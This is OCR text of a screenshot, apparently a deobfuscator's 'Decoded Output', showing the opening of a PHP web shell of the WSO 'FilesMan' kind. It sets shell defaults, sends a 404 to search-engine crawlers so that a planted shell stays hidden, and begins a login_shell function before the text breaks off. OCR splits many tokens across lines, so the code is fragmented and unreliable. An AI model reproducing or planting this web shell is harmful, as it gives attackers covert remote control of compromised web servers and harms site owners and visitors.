
Decoded Output
download
$color
 = 
"#00ff00"
$default_action
 = 
'FilesMan'
$default_use_ajax
 = 
true
$default_charset
 = 
'UTF-8'
if
(!
empty
(
$_SERVER
[
'HTTP_USER_AGENT'
])) {

$userAgents
 = 
array
(
"Googlebot"
, 
"Slur
p"
, 
"MSNBot"
, 
"PycURL"
, 
"facebookexternalhi
t"
, 
"ia_archiver"
, 
"crawler"
, 
"Yandex"
, 
"Ram
bler"
, 
"Yahoo! Slurp"
, 
"YahooSeeker"
, 
"bingb
ot"
);

if
(preg_match(
'/'
 . implode(
'|'
, 
$userAg
ents
) . 
'/i'
, 
$_SERVER
[
'HTTP_USER_AGENT'
])) 
{

        header(
'HTTP/1.0 404 Not Found'
);

exit
;

    }

}

function
login_shell
()
?>
<html>
